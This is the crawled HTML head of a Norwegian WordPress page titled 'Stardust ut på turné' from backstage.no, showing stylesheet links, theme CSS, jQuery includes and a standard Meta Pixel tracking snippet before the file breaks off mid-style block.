

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://backstage.no/stardust-ut-pa-turne/
body_size: 29090
content:
<!DOCTYPE html>
<html lang="nb-NO">
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://use.typekit.net/gjz4vmw.css">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<title>Stardust ut på turné &#8211; Backstage Management &amp; Produksjon</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="no" href="https://backstage.no/stardust-ut-pa-turne/" />
<link rel="alternate" hreflang="x-default" href="https://backstage.no/stardust-ut-pa-turne/" />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Backstage Management &amp; Produksjon &raquo; strøm" href="https://backstage.no/feed/" />
<link rel='stylesheet' id='ai1ec_style-css' href='//backstage.no/wp-content/plugins/all-in-one-event-calendar/cache/7ff15ae8_ai1ec_parsed_css.css' type='text/css' media='all' />
<link rel='stylesheet' id='tnado_hidefi_styles-css' href='https://backstage.no/wp-content/plugins/hide-featured-image-on-all-single-pagepost//tnado-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://backstage.no/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='retrolie-style-css' href='https://backstage.no/wp-content/themes/retrolie/style.css' type='text/css' media='all' />
<style id='retrolie-style-inline-css' type='text/css'>
body{background-color:#fff;}

@media (max-width:1199px) {.mega-menu-content .menu-item.menu-item-type-post_type.menu-item-object-page a, .header-22 .menu--primary .menu-item-has-children ul li a {
  color: #fff !important;
		}
.header-22 .header-right-more, .header-22 .wpml-ls-item-toggle, .header-22 .page-open-mobile-menu i, .header-22 .page-open-off-sidebar, .header-22 .popup-search-wrap i, .header-22 .mini-cart .mini-cart-icon {

    color: #fff !important;

		}}

@media (max-width: 767px) {
  .page-title-bar-01 .page-title-bar-inner {
    padding-top: 60px !important;
    padding-bottom: 60px !important;
  }
		
		.page-content {
  padding-top: 40px;
  padding-bottom: 100px;
}
}

.page-title-bar-01 .page-breadcrumb {
		display: none
}
.primary-font,input,select,textarea{font-family:initial}.primary-font-important{font-family:initial !important}.boxed{max-width:1400px}::-moz-selection{color:#fff;background-color:#c3418b}::selection{color:#fff;background-color:#c3418b}mark,blockquote:before,.growl-close:hover,.primary-color,.insight-core-bmw li a:hover,.widget_nav_menu li a:hover,.widget_pages li a:hover,.widget_categories li a:hover,.widget_product_categories li a:hover,.widget_recent_entries li a:hover,.widget_archive li a:hover,.widget_meta li a:hover,.page-template-coming-soon-01 .cs-subtitle,.tm-accordion.style-01 .active .accordion-title,.tm-accordion.style-01 .accordion-title-wrapper:hover .accordion-title,.tm-accordion.style-02 .accordion-title:hover,.tm-accordion.style-03 .active .accordion-title,.tm-button.style-solid.tm-button-primary,.tm-button.style-text.tm-button-primary:hover,.tm-button.style-text.tm-button-primary .button-icon,.tm-box-icon .tm-box-icon__btn .button-icon,.tm-box-icon .tm-box-icon__btn:hover,.tm-box-icon.style-01 .icon,.tm-box-icon.style-02 .icon,.tm-box-icon.style-03 .icon,.tm-box-icon.style-04 .icon,.tm-box-icon.style-05 .icon,.tm-box-icon.style-05 .tm-box-icon__btn,.tm-box-icon.style-07 .tm-box-icon__btn,.tm-box-icon.style-07 .icon,.tm-popup-video .video-text,.tm-counter .number-wrap,.tm-circle-progress-chart .chart-icon,.chart-legends li:hover,.tm-drop-cap.style-02 .drop-cap,.tm-product-banner-slider .tm-product-banner-btn,.tm-countdown.style-03 .second .number,.typed-text mark,.typed-text .typed-cursor,.typed-text-02 .typed-cursor,.tm-twitter.style-slider-quote .tweet-info:before,.tm-twitter.style-slider-quote .tweet-text a,.tm-twitter .tweet:before,.tm-twitter.style-slider .tweet .tweet-text a,.tm-info-boxes .box-icon,.tm-info-boxes .tm-button .button-icon,.tm-problem-solution .ps-label,.tm-instagram .instagram-user-name,.tm-mailchimp-form.style-01 .form-submit,.tm-mailchimp-form.style-02 .form-submit,.tm-grid-wrapper.filter-counter-style-01 .btn-filter.current,.tm-grid-wrapper.filter-counter-style-01 .btn-filter:hover,.single-post .post-quote-name,.single-post .post-quote-name a,.sticky .post-sticky span,.tm-blog .post-title a:hover,.tm-blog .post-categories a:hover,.tm-blog.style-list .post-read-more a:hover,.tm-blog.style-list .post-read-more a.tm-button.style-border-text:hover .button-text:after,.tm-blog.style-list .sticky .post-title,.tm-blog.style-list .post-quote:before,.tm-blog.style-list .post-quote .post-quote-name,.tm-blog.style-list .post-quote .post-quote-name a,.tm-blog.style-classic-01 .post-quote-icon,.tm-blog.style-classic-01 .post-read-more a:hover,.tm-blog.style-classic-01 .post-quote-name,.tm-blog.style-classic-01 .post-read-more .tm-button.style-border-text .button-text:after,.tm-blog.style-classic-02 .post-read-more a:hover,.tm-blog.style-classic-03 .post-date,.tm-blog.style-grid-masonry .post-quote-name,.tm-blog.style-grid-masonry .post-quote-icon,.tm-blog.style-grid-masonry .post-read-more a:hover,.tm-blog.style-grid-metro .format-quote .post-content:before,.tm-blog.style-grid-sticky .format-quote .post-content:before,.tm-swiper.pagination-style-09 .swiper-pagination-bullet.swiper-pagination-bullet-active,.tm-swiper.pagination-style-09 .swiper-pagination-bullet:hover,.tm-heading.highlight mark,.tm-heading.modern-02 .heading,.tm-heading.modern-04 .heading,.tm-popup-video.style-poster-04 .video-play,.tm-product.style-grid .woosw-btn.woosw-added,.tm-product.style-grid .woosc-btn.woosc-btn-added,.tm-pricing .feature-icon,.tm-pricing-rotate-box .tm-pricing-list li:before,.tm-portfolio.style-carousel-auto-wide .post-categories,.tm-portfolio.style-carousel-auto-wide .post-read-more a:hover,.tm-portfolio.style-carousel-auto-wide .post-read-more .button-icon,.tm-portfolio.style-metro-with-caption .post-wrapper:hover .post-title,.tm-portfolio-featured.style-01 .post-title a:hover,.tm-portfolio.style-caption-02 .post-categories a,.tm-portfolio.style-caption-03 .post-categories a,.tm-portfolio.style-caption-01 .post-categories,.portfolio-overlay-caption .post-overlay-categories,.tm-icon.style-01 .icon,.portfolio-nav-links .cats a:hover,.tm-list .marker,.tm-list .link:hover,.tm-list.style-modern-icon .marker,.tm-timeline.style-01 .year,.tm-testimonial.style-grid .testimonial-quote-icon,.tm-testimonial.style-carousel .testimonial-quote-icon,.tm-testimonial.style-carousel-02 .testimonial-quote-icon,.tm-testimonial.style-carousel-04 .testimonial-quote-icon,.tm-testimonial.style-carousel-free-mode .testimonial-quote-icon,.tm-testimonial.style-simple-slider .testimonial-quote-icon,.tm-mailchimp-form-popup .subscribe-open-popup-link,.mailchimp-form-popup-close:hover,.tm-mailchimp-form-box.style-01 .form-submit,.tm-social-networks .link:hover,.tm-social-networks.style-large-icons .link:hover,.tm-swiper .swiper-nav-button:hover,.tm-slider a:hover .heading,.tm-list.style-circle-02 .icon-title,.tm-list.style-circle-02 .list-item:hover .title,.woosw-area .woosw-inner .woosw-content .woosw-content-top .woosw-close:hover,.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-page a:hover,.woosw-continue:hover,.skin-primary .wpcf7-text.wpcf7-text,.skin-primary .wpcf7-textarea,.tm-menu .menu-price,.page-content .tm-custom-menu.style-1 .menu a:hover,.post-share a:hover,.post-share-toggle,.tagcloud a:hover,.single-post .post-meta .meta-icon,.single-post .post-meta .sl-icon,.single-post .post-categories a:hover,.single-post .entry-footer .post-share a:hover,.single-post .post-quote-content .quote-icon,.single-portfolio .portfolio-share a:hover,.tm-posts-widget .post-date:before,.page-sidebar .widget_pages .current-menu-item>a,.page-sidebar .widget_nav_menu .current-menu-item>a,.page-sidebar .insight-core-bmw .current-menu-item>a,.widget_recent_entries .post-date:before,.widget_product_search .search-submit,.tm-grid-wrapper.filter-counter-style-02 .btn-filter.current,.tm-grid-wrapper.filter-counter-style-02 .btn-filter:hover,.tm-grid-wrapper.filter-counter-style-02 .btn-filter.current .filter-counter,.tm-grid-wrapper.filter-counter-style-02 .btn-filter:hover .filter-counter,body.search .page-main-content .search-form .search-submit,.page-sidebar-fixed .widget a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-retrolie-01 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-retrolie-01 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-retrolie-02 .vc_tta-tab:hover,.page-template-portfolio-fullscreen-type-hover-03 .page-social-networks a:hover,.page-template-blog-split-slider .post-categories a,.page-pagination li .current,.page-pagination li a:hover,.page-pagination li a:focus{color:#c3418b}.primary-color-important,.primary-color-hover-important:hover{color:#c3418b!important}.primary-background-color,.hint--primary:after,.page-scroll-up,.widget_calendar #today,.top-bar-01 .top-bar-button,.desktop-menu .header-09 .header-special-button,.tm-swiper .swiper-pagination-bullet:hover:before,.tm-swiper .swiper-pagination-bullet.swiper-pagination-bullet-active:before,.tm-swiper .swiper-container-horizontal>.swiper-scrollbar .swiper-scrollbar-drag,.tm-accordion.style-02 .active .accordion-title,.tm-maps.marker-style-signal .animated-dot .middle-dot,.tm-maps.marker-style-signal .animated-dot div[class*='signal'],.tm-gallery .overlay,.tm-grid-wrapper.filter-counter-style-01 .filter-counter,.tm-list.style-circle-02 .list-item:hover .marker:before,.related-posts .post-categories-related a,.tm-blog.style-list .post-categories a,.tm-blog.style-grid-sticky .post-wrapper,.tm-blog.style-grid-sticky .post-video .icon,.tm-blog.style-classic-01 .post-categories a,.tm-blog.style-classic-01 .post-info:before,.tm-blog.style-classic-02 .post-categories a,.tm-blog.style-grid-masonry .post-categories a,.tm-blog.style-classic-02 .post-read-more .tm-button.style-border-text .button-text:after,.tm-blog.style-grid-masonry .post-read-more .tm-button.style-border-text .button-text:after,.tm-blog.style-grid-modern .post-read-more,.tm-blog.style-grid-modern .post-feature:after,.tm-button.tm-button-primary.style-solid:hover,.tm-icon.style-02 .icon,.tm-countdown.style-02 .number,.tm-contact-form-7.style-03 .wpcf7-form-control-wrap:after,.tm-gradation .dot,.tm-heading.below-separator .separator:after,.tm-heading.thick-separator .separator:after,.tm-heading.top-separator .separator:after,.tm-heading.above-x-separator .separator:before,.tm-heading.above-x-separator .separator:after,.tm-heading.below-x-separator .separator:before,.tm-heading.below-x-separator .separator:after,.tm-portfolio.style-carousel-auto-wide .post-title:before,.tm-separator.style-modern-dots .dot,.tm-team-member.style-01 .overlay,.tm-team-member.style-02 .overlay,.tm-team-member.style-03 .overlay,.tm-timeline .dot:before,.tm-timeline .dot:after,.tm-testimonial.style-grid .testimonial-item:hover,.tm-testimonial.style-carousel .testimonial-item:hover,.tm-testimonial.style-carousel-02 .testimonial-item:hover,.tm-testimonial.style-carousel-03 .swiper-slide-active .testimonial-item,.tm-testimonial.style-carousel-free-mode .testimonial-item:hover,.tm-text-box.style-03,.tm-rotate-box .box,.tm-attribute-list.style-02 .item:before,.tm-slider-button.style-01 .slider-btn:hover,.tm-social-networks.style-flat-rounded-icon .item:hover .link,.tm-social-networks.style-solid-rounded-icon .item:hover .link,.tm-button.style-flat.tm-button-primary,.tm-button.style-flat.tm-button-secondary:hover,.tm-button.style-flat-rounded.tm-button-primary,.tm-button.style-flat-rounded.tm-button-secondary:hover,.tm-button.style-border-icon.tm-button-primary,.tm-button.style-solid.tm-button-grey:hover,.tm-pricing-table .tm-button.tm-button-primary.tm-pricing-button:hover,.vc_progress_bar .vc_general.vc_single_bar .vc_bar,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-retrolie-01 .vc_tta-tab.vc_active:after,.wpb-js-composer .vc_tta-style-retrolie-02 .vc_tta-tab.vc_active,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-retrolie-02 .vc_active .vc_tta-panel-heading,.tm-popup-video .video-play,.tm-pricing.style-01 .tm-pricing-feature-mark,.tm-pricing .tm-pricing-button:hover,.tm-mailchimp-form-box.style-01,.portfolio-overlay-icon .post-overlay-icon:hover,.tm-swiper.nav-style-10 .swiper-nav-button:hover,.tm-services-list.style-02 .service-image .blend-bg,.tm-swiper .swiper-pagination-progressbar .swiper-pagination-progressbar-fill,.tm-swiper.pagination-style-07 .progressbar .filled,.tm-swiper.pagination-style-02 .swiper-pagination-bullet:hover:before,.tm-swiper.pagination-style-02 .swiper-pagination-bullet.swiper-pagination-bullet-active:before,.tm-swiper.pagination-style-04 .swiper-pagination-bullet:hover:before,.tm-swiper.pagination-style-04 .swiper-pagination-bullet.swiper-pagination-bullet-active:before,.tm-swiper.nav-style-05 .swiper-nav-button:hover,.single-post.single-blog-style-modern .post-share-list a:hover,.portfolio-details-gallery .portfolio-overlay,.widget_product_search .search-submit:hover,body.search .page-main-content .search-form .search-submit:hover,.tm-search-form .category-list a:hover,.select2-container--default .select2-results__option--highlighted[aria-selected],.page-links>span,.page-links>a:hover,.page-links>a:focus,.comment-nav-links li .current,.comment-nav-links li a:hover,.comment-nav-links li a:focus{background-color:#c3418b}.primary-background-color-important,.primary-background-color-hover-important:hover,.lg-progress-bar .lg-progress{background-color:#c3418b!important}.tm-box-icon.style-05 .icon,.single-post .post-link,.single-post article.post .post-quote,.tm-blog.style-list .post-quote{background-color:rgba(195,65,139,0.1)}.btn-view-full-map{background-color:rgba(195,65,139,0.7)}.primary-border-color,.widget_search .search-field:focus,.widget_product_search .search-field:focus,.popup-search-wrap .search-form .search-field:focus,.tm-swiper.pagination-style-09 .swiper-pagination-bullet.swiper-pagination-bullet-active,.widget .mc4wp-form input[type=email]:focus,.tm-pricing.style-02.tm-pricing-featured .inner,.tm-accordion.style-01 .active .accordion-title,.tm-button.style-flat.tm-button-primary,.tm-button.style-flat-rounded.tm-button-primary,.tm-button.style-solid.tm-button-primary,.tm-button.style-border-icon.tm-button-primary,.tm-button.style-solid.tm-button-grey:hover,.tm-swiper.nav-style-10 .swiper-nav-button:hover,.tm-box-icon.style-01:hover .content-wrap:before,.tm-box-icon.style-04 .tm-box-icon__btn:before,.tm-box-icon.style-04 .tm-box-icon__btn:hover:before,.tm-box-icon.style-05:hover .icon:after,.tm-box-icon.style-07 .icon,.tm-timeline.style-01 .year,.tm-testimonial.style-simple-slider .testimonial-quote-icon,.tm-slider-button.style-01 .slider-btn:hover,.widget_pages .current-menu-item,.widget_nav_menu .current-menu-item,.insight-core-bmw .current-menu-item,.post-share-toggle:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-retrolie-02 .vc_tta-tab.vc_active{border-color:#c3418b}.tm-team-member.style-02:hover .photo{border-color:rgba(195,65,139,0.1)}.primary-border-color-important,.primary-border-color-hover-important:hover,.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover,#fp-nav ul li a.active span,.fp-slidesNav ul li a.active span{border-color:#c3418b!important}.tm-grid-wrapper.filter-counter-style-01 .filter-counter:before,.hint--primary.hint--top-left:before,.hint--primary.hint--top-right:before,.hint--primary.hint--top:before{border-top-color:#c3418b}.hint--primary.hint--right:before{border-right-color:#c3418b}.hint--primary.hint--bottom-left:before,.hint--primary.hint--bottom-right:before,.hint--primary.hint--bottom:before,.related-posts .post-wrapper{border-bottom-color:#c3418b}blockquote,.hint--primary.hint--left:before{border-left-color:#c3418b}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-retrolie-01 .vc_tta-tab.vc_active:after{box-shadow:0 0 0 8px rgba(195,65,139,0.18),0 0 0 18px rgba(195,65,139,0.18)}.testimonial-info svg *{fill:#c3418b}.tm-pricing-rotate-box .title{background-color:#c3418b;background-image:linear-gradient(-129deg,#c3418b 0,#000 100%)}.tm-button.style-flat-gradient{background-color:#c3418b;background-image:linear-gradient(to right,#c3418b 0,#000 50%,#c3418b 100%)}.tm-button.style-icon-rounded-gradient:hover{background-color:#c3418b;background-image:linear-gradient(to right,#c3418b 0,#000 100%)}.tm-popup-video.style-button-06 .video-play:before,.tm-popup-video.style-button-06 .video-play:after,.tm-counter.style-01 .icon i,.tm-heading.highlight-02 mark,.tm-testimonial-pagination .thumb-wrap{background-color:#c3418b;background-image:linear-gradient(-133deg,#000 0,#c3418b 100%)}.secondary-color,.page-close-off-sidebar,.widget_search .search-submit,.tm-counter .heading,.tm-banner.style-02 .tm-banner-button,.tm-blog.style-classic-01 .post-read-more a,.tm-blog.style-classic-02 .post-read-more a,.tm-blog.style-grid-masonry .post-read-more a,.related-posts .post-read-more .button-text,.tm-button.tm-button-secondary.style-solid,.tm-button.tm-button-secondary.style-text,.tm-button.tm-button-secondary.style-text:hover .button-icon,.tm-button.style-flat.tm-button-grey,.tm-button.style-flat-rounded.tm-button-grey,.tm-button.style-solid.tm-button-grey,.tm-mailchimp-form.style-05 .form-submit,.tm-swiper.pagination-style-09 .swiper-pagination-bullet,.tm-swiper.nav-style-09 .swiper-nav-button,.tm-portfolio.style-caption-02 .post-categories a:hover,.tm-portfolio.style-caption-03 .post-categories a:hover,.portfolio-overlay-icon .post-overlay-icon,.tm-box-icon.style-04 .tm-box-icon__btn,.tm-heading.highlight-secondary-color mark,.tm-twitter.style-slider-quote .tweet-text a:hover,.tm-twitter.style-slider .tweet:before,.tm-twitter.style-slider .tweet .tweet-text,.tm-twitter.style-slider .tweet .tweet-text a:hover,.related-portfolio-item .post-overlay-categories,.single-post .post-link a,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,.comment-list .comment-datetime:before{color:#000}.secondary-color-important,.secondary-color-hover-important:hover,.page-template-coming-soon-01 .form-submit,.page-template-coming-soon-01 .form-submit:hover{color:#000!important}.secondary-background-color,.hint--secondary:after,.tm-banner.style-02 .tm-banner-button .button-text:before,.tm-banner.style-02 .tm-banner-button .button-text:after,.related-posts .post-categories-related a:hover,.single-post .blog-modern-header,.single-post.single-blog-style-modern .post-pagination-next,.tm-blog.style-list .post-categories a:hover,.tm-blog.style-classic-01 .post-categories a:hover,.tm-blog.style-classic-01 .has-post-thumbnail .post-overlay:before,.tm-blog.style-classic-02 .post-categories a:hover,.tm-blog.style-grid-masonry .post-categories a:hover,.tm-blog.style-grid-masonry .has-post-thumbnail .post-overlay:before,.tm-blog.style-grid-modern .post-read-more:hover,.tm-blog.style-carousel-left-image .post-read-more a:hover,.tm-button.tm-button-secondary.style-solid:hover,.tm-button.style-flat.tm-button-primary:hover,.tm-button.style-flat.tm-button-secondary,.tm-button.style-flat-rounded.tm-button-primary:hover,.tm-button.style-flat-rounded.tm-button-secondary,.tm-button.style-flat.tm-button-grey:hover,.tm-button.style-flat-rounded.tm-button-grey:hover,.tm-swiper.nav-style-09 .swiper-nav-button:hover,.tm-timeline.style-01 .content-header,.tm-mailchimp-form.style-05 .form-submit:hover,.top-bar-01 .top-bar-button:hover,.tm-search-form .search-submit:hover,.vc_tta-color-secondary.vc_tta-style-classic .vc_tta-tab>a,.vc_tta-color-secondary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.vc_tta-tabs.vc_tta-color-secondary.vc_tta-style-modern .vc_tta-tab>a,.vc_tta-color-secondary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-secondary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-flat .vc_tta-tab>a,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:focus,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:hover,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab:not(.vc_active)>a:focus,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab:not(.vc_active)>a:hover,.page-template-blog-split-slider .post-categories a:hover{background-color:#000}.secondary-background-color-important,.secondary-background-color-hover-important:hover,.mejs-controls .mejs-time-rail .mejs-time-current{background-color:#000!important}.secondary-border-color,.tm-button.tm-button-secondary.style-solid,.page-template-coming-soon-01 .form-input,.vc_tta-color-secondary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-controls-icon::after,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-controls-icon::before,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before,.vc_tta-tabs.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab>a,.tm-mailchimp-form.style-05 .form-submit:hover,.tm-mailchimp-form.style-05 input[type='email'],.tm-swiper.nav-style-09 .swiper-nav-button:hover{border-color:#000}.secondary-border-color-important,.secondary-border-color-hover-important:hover{border-color:#000!important}.hint--secondary.hint--top-left:before,.hint--secondary.hint--top-right:before,.hint--secondary.hint--top:before{border-top-color:#000}.hint--secondary.hint--right:before{border-right-color:#000}.hint--secondary.hint--bottom-left:before,.hint--secondary.hint--bottom-right:before,.hint--secondary.hint--bottom:before{border-bottom-color:#000}.hint--secondary.hint--left:before{border-left-color:#000}.lg-backdrop{background-color:#000 !important}.page-search-popup>.inner{background-color:#4F3230;background-image:linear-gradient(138deg,#4F3230 0,#3e1500 100%)}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://backstage.no/wp-content/themes/retrolie/assets/fonts/awesome/css/fontawesome-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://backstage.no/wp-content/themes/retrolie/assets/libs/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='spinkit-css' href='https://backstage.no/wp-content/themes/retrolie/assets/libs/spinkit/spinkit.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://backstage.no/wp-content/themes/retrolie/assets/libs/lightGallery/css/lightgallery.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://backstage.no/wp-content/themes/retrolie/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-woosw-css' href='https://backstage.no/wp-content/themes/retrolie/assets/libs/perfect-scrollbar/css/custom-theme.css' type='text/css' media='all' />
<script type="text/javascript" src="https://backstage.no/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://backstage.no/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://backstage.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://backstage.no/wp-json/wp/v2/posts/7463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://backstage.no/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://backstage.no/stardust-ut-pa-turne/" />
<link rel='shortlink' href='https://backstage.no/?p=7463' />
<meta name="generator" content="WPML ver:4.8.4 stt:1,39;" />

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '246389769381919', url);
fbq('init', '246389769381919', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://backstage.no/wp-content/uploads/2018/03/cropped-BS-logo-til-HS-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://backstage.no/wp-content/uploads/2018/03/cropped-BS-logo-til-HS-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://backstage.no/wp-content/uploads/2018/03/cropped-BS-logo-til-HS-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://backstage.no/wp-content/uploads/2018/03/cropped-BS-logo-til-HS-270x270.jpg" />
<style id="kirki-inline-styles">.top-bar-01{padding-top:0px;padding-bottom:0px;background-color:#fff;border-bottom-width:1px;border-bottom-color:#eee;color:#999;}.top-bar-01, .top-bar-01 a{font-weight:normal;line-height:1.78;font-size:14px;}.top-bar-01 a{color:#d8d8d8;}.top-bar-01 a:hover, .top-bar-01 a:focus{color:#F6732E;}.top-bar-01 .top-bar-text-wrap, .top-bar-01 .top-bar-social-network, .top-bar-01 .top-bar-social-network .social-link + .social-link{border-color:#eeeeee;}.headroom--not-top .page-header-inner .header-wrap{min-height:80px;}.headroom--not-top .page-header-inner{padding-top:0px!important;padding-bottom:0px!important;}.desktop-menu .headroom--not-top.headroom--not-top .menu--primary .menu__container > li > a,.desktop-menu .headroom--not-top.headroom--not-top .menu--primary .menu__container > ul > li >a{padding-top:31px;padding-bottom:31px;padding-left:15px;padding-right:15px;}.header-more-tools-opened .header-right-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-more-tools-opened .header-right-inner .header-right-more, .header-more-tools-opened .header-right-inner .page-open-off-sidebar, .header-more-tools-opened .header-right-inner .wpml-ls-item-toggle, .header-more-tools-opened .header-right-inner .page-open-main-menu, .header-more-tools-opened .header-right-inner .page-open-mobile-menu i, .header-more-tools-opened .header-right-inner .popup-search-wrap i, .header-more-tools-opened .header-right-inner .mini-cart .mini-cart-icon{color:#4F3230;}.header-more-tools-opened .header-right-inner .header-right-more:hover, .header-more-tools-opened .header-right-inner .page-open-off-sidebar:hover, .header-more-tools-opened .header-right-inner .page-open-main-menu:hover, .header-more-tools-opened .header-right-inner .page-open-mobile-menu:hover i, .header-more-tools-opened .header-right-inner .popup-search-wrap:hover i, .header-more-tools-opened .header-right-inner .mini-cart .mini-cart-icon:hover{color:#c3418b;}.header-more-tools-opened .header-right-inner .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#c3418b!important;}.header-more-tools-opened .header-right-inner .mini-cart .mini-cart-icon:after{color:#fff;background-color:#c3418b;}.header-more-tools-opened .header-right-inner .header-social-networks a{color:#4F3230;background:rgba(0, 0, 0, 0);border-color:#e7e7e7;}.header-more-tools-opened .header-right-inner .header-social-networks a:hover{color:#c3418b;background:rgba(0,0,0,0);border-color:#c3418b;}.header-more-tools-opened .header-right-inner .header-info-list, .header-more-tools-opened 